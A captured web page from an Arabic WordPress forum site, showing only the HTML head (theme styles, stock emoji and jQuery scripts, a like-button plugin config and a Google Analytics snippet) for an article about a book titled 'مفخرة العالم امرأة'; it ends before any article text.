

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/42762
body_size: 23906
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>آل زايد يغزو المكتبة العربية ||  بإصداره &#8220;مفخرة العالم امرأة&#8221; &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"18613bb46c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
